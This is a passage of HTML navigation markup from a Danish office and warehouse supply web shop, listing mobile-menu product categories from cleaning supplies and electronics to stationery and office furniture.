href="javascript:displayMobilMenu(4267);">Rengørings rekvisitter</a></li><li class="mobil mobil-312"><a class="mobil-a mobil-312-a" href="javascript:displayMobilMenu(312);">Rengøringsmidler</a></li><li class="mobil mobil-313"><a class="mobil-a mobil-313-a" href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="mobil mobil-315"><a class="mobil-a mobil-315-a" href="toiletpapir">Toiletpapir</a></li><li class="mobil mobil-8574"><a class="mobil-a mobil-8574-a" href="javascript:displayMobilMenu(8574);">Luftrenser </a></li><li class="mobil mobil-11565"><a class="mobil-a mobil-11565-a" href="javascript:displayMobilMenu(11565);">Støvsugere og Maskiner</a></li><li class="mobil mobil-11587"><a class="mobil-a mobil-11587-a" href="javascript:displayMobilMenu(11587);">Rekvisitter til rengøring</a></li><li class="mobil mobil-11647"><a class="mobil-a mobil-11647-a" href="javascript:displayMobilMenu(11647);">Dispenser</a></li><li class="mobil mobil-11680"><a class="mobil-a mobil-11680-a" href="javascript:displayMobilMenu(11680);">Klinik produkter</a></li><li class="mobil mobil-7451"><a class="mobil-a mobil-7451-a" href="rengoeringsvogne">Rengøringsvogne</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lager">Populære lager</a></li><li class="mobil mobil-8010"><a class="mobil-a mobil-8010-a" href="javascript:displayMobilMenu(8010);">Sikkerhedsudstyr</a></li><li class="mobil mobil-7492"><a class="mobil-a mobil-7492-a" href="javascript:displayMobilMenu(7492);">Lagerinventar</a></li><li class="mobil mobil-7486"><a class="mobil-a mobil-7486-a" href="javascript:displayMobilMenu(7486);">Værkstedsinventar</a></li><li class="mobil mobil-236"><a class="mobil-a mobil-236-a" href="javascript:displayMobilMenu(236);">Beskyttelse</a></li><li class="mobil mobil-7518"><a class="mobil-a mobil-7518-a" href="javascript:displayMobilMenu(7518);">Transport og løft</a></li><li class="mobil mobil-248"><a class="mobil-a mobil-248-a" href="javascript:displayMobilMenu(248);">Bølgepap</a></li><li class="mobil mobil-264"><a class="mobil-a mobil-264-a" href="javascript:displayMobilMenu(264);">Indpakning</a></li><li class="mobil mobil-272"><a class="mobil-a mobil-272-a" href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="mobil mobil-371"><a class="mobil-a mobil-371-a" href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="mobil mobil-273"><a class="mobil-a mobil-273-a" href="engangspaller">Engangspaller</a></li><li class="first-mobil-header">Flere lager</li><li class="mobil mobil-274"><a class="mobil-a mobil-274-a" href="javascript:displayMobilMenu(274);">Plastfolie</a></li><li class="mobil mobil-281"><a class="mobil-a mobil-281-a" href="javascript:displayMobilMenu(281);">Plastikposer og sække</a></li><li class="mobil mobil-289"><a class="mobil-a mobil-289-a" href="javascript:displayMobilMenu(289);">Postforsendelser</a></li><li class="mobil mobil-294"><a class="mobil-a mobil-294-a" href="javascript:displayMobilMenu(294);">Strapbånd og stålbånd</a></li><li class="mobil mobil-300"><a class="mobil-a mobil-300-a" href="javascript:displayMobilMenu(300);">Tape og klæbestoffer</a></li><li class="mobil mobil-6885"><a class="mobil-a mobil-6885-a" href="javascript:displayMobilMenu(6885);">Stiger og elefantfødder</a></li><li class="mobil mobil-12516"><a class="mobil-a mobil-12516-a" href="arbejdsborde">Arbejdsborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="elektronik">Populære elektronik</a></li><li class="mobil mobil-137"><a class="mobil-a mobil-137-a" href="javascript:displayMobilMenu(137);">Computer hardware</a></li><li class="mobil mobil-159"><a class="mobil-a mobil-159-a" href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="mobil mobil-160"><a class="mobil-a mobil-160-a" href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="mobil mobil-342"><a class="mobil-a mobil-342-a" href="javascript:displayMobilMenu(342);">El-artikler</a></li><li class="mobil mobil-147"><a class="mobil-a mobil-147-a" href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="mobil mobil-151"><a class="mobil-a mobil-151-a" href="javascript:displayMobilMenu(151);">Lagringsmedier</a></li><li class="mobil mobil-172"><a class="mobil-a mobil-172-a" href="renseprodukter">Renseprodukter</a></li><li class="mobil mobil-173"><a class="mobil-a mobil-173-a" href="javascript:displayMobilMenu(173);">Tasker, mapper og kufferter</a></li><li class="mobil mobil-143"><a class="mobil-a mobil-143-a" href="javascript:displayMobilMenu(143);">Kabler og tilbehør</a></li><li class="mobil mobil-140"><a class="mobil-a mobil-140-a" href="konceptholdere">Konceptholdere</a></li><li class="first-mobil-header">Flere elektronik</li><li class="mobil mobil-139"><a class="mobil-a mobil-139-a" href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="mobil mobil-232"><a class="mobil-a mobil-232-a" href="klima-og-ventilation">Klima og ventilation</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8570" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="printer-og-kopimaskiner">Printer & Kopimaskiner</a></li><li class="mobil mobil-8571"><a class="mobil-a mobil-8571-a" href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="mobil mobil-8572"><a class="mobil-a mobil-8572-a" href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="mobil mobil-11174"><a class="mobil-a mobil-11174-a" href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="mobil mobil-11175"><a class="mobil-a mobil-11175-a" href="farve-printer">Farve Printer</a></li><li class="mobil mobil-11176"><a class="mobil-a mobil-11176-a" href="s-h-printer">S/H Printer</a></li><li class="mobil mobil-171"><a class="mobil-a mobil-171-a" href="scannere">Scannere</a></li><li class="mobil mobil-161"><a class="mobil-a mobil-161-a" href="javascript:displayMobilMenu(161);">Printer toner og blæk</a></li><li class="mobil mobil-14075"><a class="mobil-a mobil-14075-a" href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="papirvarer">Papirvarer</a></li><li class="mobil mobil-200"><a class="mobil-a mobil-200-a" href="kopipapir">Kopipapir</a></li><li class="mobil mobil-189"><a class="mobil-a mobil-189-a" href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li class="mobil mobil-187"><a class="mobil-a mobil-187-a" href="Indexfaner">Indexfaner</a></li><li class="mobil mobil-188"><a class="mobil-a mobil-188-a" href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li class="mobil mobil-190"><a class="mobil-a mobil-190-a" href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li class="mobil mobil-192"><a class="mobil-a mobil-192-a" href="skolehaefter">Skolehæfter</a></li><li class="mobil mobil-186"><a class="mobil-a mobil-186-a" href="blokke-med-tryk">Blokke med tryk</a></li><li class="mobil mobil-193"><a class="mobil-a mobil-193-a" href="Standardblok">Standardblok</a></li><li class="mobil mobil-194"><a class="mobil-a mobil-194-a" href="Telefonblokke">Telefonblokke</a></li><li class="mobil mobil-196"><a class="mobil-a mobil-196-a" href="andre-blokke">Andre blokke</a></li><li class="mobil mobil-174"><a class="mobil-a mobil-174-a" href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li class="mobil mobil-211"><a class="mobil-a mobil-211-a" href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li class="mobil mobil-199"><a class="mobil-a mobil-199-a" href="faktura-papir">Faktura papir</a></li><li class="mobil mobil-198"><a class="mobil-a mobil-198-a" href="Blanketter">Blanketter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-358" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontormaskiner">Kontormaskiner</a></li><li class="mobil mobil-398"><a class="mobil-a mobil-398-a" href="skilte-og-rammer">Skilte og rammer</a></li><li class="mobil mobil-359"><a class="mobil-a mobil-359-a" href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li class="mobil mobil-364"><a class="mobil-a mobil-364-a" href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li class="mobil mobil-362"><a class="mobil-a mobil-362-a" href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li class="mobil mobil-369"><a class="mobil-a mobil-369-a" href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li class="mobil mobil-370"><a class="mobil-a mobil-370-a" href="regnemaskiner">Regnemaskiner</a></li><li class="mobil mobil-372"><a class="mobil-a mobil-372-a" href="skaeremaskiner">Skæremaskiner</a></li><li class="mobil mobil-373"><a class="mobil-a mobil-373-a" href="indbindingsmaskiner">Indbindingsmaskiner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-331" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="mobil mobil-332"><a class="mobil-a mobil-332-a" href="clips-og-clipsholder">Clips og clipsholder</a></li><li class="mobil mobil-333"><a class="mobil-a mobil-333-a" href="sakse-og-knive">Sakse og knive</a></li><li class="mobil mobil-334"><a class="mobil-a mobil-334-a" href="lim">Lim</a></li><li class="mobil mobil-8562"><a class="mobil-a mobil-8562-a" href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li class="mobil mobil-335"><a class="mobil-a mobil-335-a" href="kontortape">Kontortape</a></li><li class="mobil mobil-336"><a class="mobil-a mobil-336-a" href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li class="mobil mobil-8561"><a class="mobil-a mobil-8561-a" href="penneholdere">Penneholdere</a></li><li class="mobil mobil-340"><a class="mobil-a mobil-340-a" href="skriveunderlag">Skriveunderlag</a></li><li class="mobil mobil-413"><a class="mobil-a mobil-413-a" href="stempler">Stempler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-316" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="mobil mobil-7662"><a class="mobil-a mobil-7662-a" href="arkivbokse">Arkivbokse</a></li><li class="mobil mobil-7663"><a class="mobil-a mobil-7663-a" href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li class="mobil mobil-7751"><a class="mobil-a mobil-7751-a" href="kartoteksbokse">Kartoteksbokse</a></li><li class="mobil mobil-7759"><a class="mobil-a mobil-7759-a" href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li class="mobil mobil-7664"><a class="mobil-a mobil-7664-a" href="skuffekabinet">Skuffekabinet</a></li><li class="mobil mobil-319"><a class="mobil-a mobil-319-a" href="brevbakker">Brevbakker</a></li><li class="mobil mobil-320"><a class="mobil-a mobil-320-a" href="brevordnere">Brevordnere</a></li><li class="mobil mobil-324"><a class="mobil-a mobil-324-a" href="mapper-clipboards">Mapper og clipboards</a></li><li class="mobil mobil-7665"><a class="mobil-a mobil-7665-a" href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li class="mobil mobil-322"><a class="mobil-a mobil-322-a" href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li><li class="mobil mobil-325"><a class="mobil-a mobil-325-a" href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li class="mobil mobil-328"><a class="mobil-a mobil-328-a" href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li class="mobil mobil-318"><a class="mobil-a mobil-318-a" href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li class="mobil mobil-326"><a class="mobil-a mobil-326-a" href="faneblade-og-registre">Faneblade og registre</a></li><li class="mobil mobil-330"><a class="mobil-a mobil-330-a" href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li class="mobil mobil-323"><a class="mobil-a mobil-323-a" href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li class="mobil mobil-339"><a class="mobil-a mobil-339-a" href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li class="mobil mobil-327"><a class="mobil-a mobil-327-a" href="selvklaebende-lommer">Selvklæbende lommer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-354" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kalendere">Kalendere</a></li><li class="mobil mobil-356"><a class="mobil-a mobil-356-a" href="kalenderplan">Kalenderplan</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-400" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-394"><a class="mobil-a mobil-394-a" href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li class="mobil mobil-401"><a class="mobil-a mobil-401-a" href="blyanter">Blyanter</a></li><li class="mobil mobil-404"><a class="mobil-a mobil-404-a" href="kuglepenne">Kuglepenne</a></li><li class="mobil mobil-7905"><a class="mobil-a mobil-7905-a" href="blyantspidser">Blyantspidser</a></li><li class="mobil mobil-408"><a class="mobil-a mobil-408-a" href="rollerpenne">Rollerpenne</a></li><li class="mobil mobil-412"><a class="mobil-a mobil-412-a" href="fiberpenne">Fiberpenne</a></li><li class="mobil mobil-402"><a class="mobil-a mobil-402-a" href="gelpenne">Gelpenne</a></li><li class="mobil mobil-411"><a class="mobil-a mobil-411-a" href="whiteboardmarker">Whiteboardmarker</a></li><li class="mobil mobil-405"><a class="mobil-a mobil-405-a" href="markere">Markere</a></li><li class="mobil mobil-403"><a class="mobil-a mobil-403-a" href="retteartikler">Retteartikler</a></li><li class="mobil mobil-410"><a class="mobil-a mobil-410-a" href="overstregningstusser">Overstregningstusser</a></li><li class="mobil mobil-7906"><a class="mobil-a mobil-7906-a" href="farveblyanter">Farveblyanter</a></li><li class="mobil mobil-7922"><a class="mobil-a mobil-7922-a" href="farvetusser">Farvetusser</a></li><li class="mobil mobil-406"><a class="mobil-a mobil-406-a" href="miner">Miner</a></li><li class="mobil mobil-7920"><a class="mobil-a mobil-7920-a" href="maerkekridt">Mærkekridt</a></li><li class="mobil mobil-407"><a class="mobil-a mobil-407-a" href="refill-og-patroner">Refill og patroner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-385" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tavler">Tavler</a></li><li class="mobil mobil-390"><a class="mobil-a mobil-390-a" href="whiteboard-tavler">Whiteboard tavler</a></li><li class="mobil mobil-386"><a class="mobil-a mobil-386-a" href="flipover-tavler">Flipover tavler</a></li><li class="mobil mobil-391"><a class="mobil-a mobil-391-a" href="glastavler">Glastavler</a></li><li class="mobil mobil-393"><a class="mobil-a mobil-393-a" href="projektor-laerreder">Projektor lærreder</a></li><li class="mobil mobil-388"><a class="mobil-a mobil-388-a" href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li class="mobil mobil-389"><a class="mobil-a mobil-389-a" href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li class="mobil mobil-8568"><a class="mobil-a mobil-8568-a" href="flipoverpapir">Flipoverpapir</a></li><li class="mobil mobil-8569"><a class="mobil-a mobil-8569-a" href="planlaegningstavler">Planlægningstavler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5563" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borde">Borde</a></li><li class="mobil mobil-7462"><a class="mobil-a mobil-7462-a" href="haeve-saenkebord">Hæve Sænkebord</a></li><li class="mobil mobil-7465"><a class="mobil-a mobil-7465-a" href="konferenceborde">Konferenceborde</a></li><li class="mobil mobil-7467"><a class="mobil-a mobil-7467-a" href="kantineborde">Kantineborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5589" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stole">Stole</a></li><li class="mobil mobil-6876"><a class="mobil-a mobil-6876-a" href="kontorstole">Kontorstole</a></li><li class="mobil mobil-233"><a class="mobil-a mobil-233-a" href="arbejdsstole">Arbejdsstole</a></li><li class="mobil mobil-7454"><a class="mobil-a mobil-7454-a" href="konferencestole">Konferencestole</a></li><li class="mobil mobil-7453"><a class="mobil-a mobil-7453-a" href="barstole">Barstole</a></li><li class="mobil mobil-7455"><a class="mobil-a mobil-7455-a" href="klapstole">Klapstole</a></li><li class="mobil mobil-7461"><a class="mobil-a mobil-7461-a" href="plastikstole">Plastikstole</a></li><li class="mobil mobil-6881"><a class="mobil-a mobil-6881-a" href="tilbehoer-til-stole">Tilbehør til stole</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6868" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="reception-og-lounge">Reception og lounge</a></li><li class="mobil mobil-3503"><a class="mobil-a mobil-3503-a" href="paraplyholdere">Paraplyholdere</a></li><li class="mobil mobil-230"><a class="mobil-a mobil-230-a" href="maatter-c-230">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7534" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skabe-og-reoler">Skabe og reoler</a></li><li class="mobil mobil-7478"><a class="mobil-a mobil-7478-a" href="bogreoler">Bogreoler</a></li><li class="mobil mobil-7746"><a class="mobil-a mobil-7746-a" href="staalskabe">Stålskabe</a></li><li class="mobil mobil-7494"><a class="mobil-a mobil-7494-a" href="arkivskabe">Arkivskabe</a></li><li class="mobil mobil-338"><a class="mobil-a mobil-338-a" href="pengekasser">Pengekasser</a></li><li class="mobil mobil-6873"><a class="mobil-a mobil-6873-a" href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7440" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="garderobe">Garderobe</a></li><li class="mobil mobil-7445"><a class="mobil-a mobil-7445-a" href="garderobeskabe">Garderobeskabe</a></li><li class="mobil mobil-7446"><a class="mobil-a mobil-7446-a" href="renttoejsskabe">Renttøjsskabe</a></li><li class="mobil mobil-7442"><a class="mobil-a mobil-7442-a" href="garderobe-baenke">Garderobe-bænke</a></li><li class="mobil mobil-8558"><a class="mobil-a mobil-8558-a" href="hattehylder">Hattehylder</a></li><li class="mobil mobil-6870"><a class="mobil-a mobil-6870-a" href="knageraekker">Knagerækker</a></li><li class="mobil mobil-8559"><a class="mobil-a mobil-8559-a" href="skohylder">Skohylder</a></li><li class="mobil mobil-6884"><a class="mobil-a mobil-6884-a" href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7541" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a 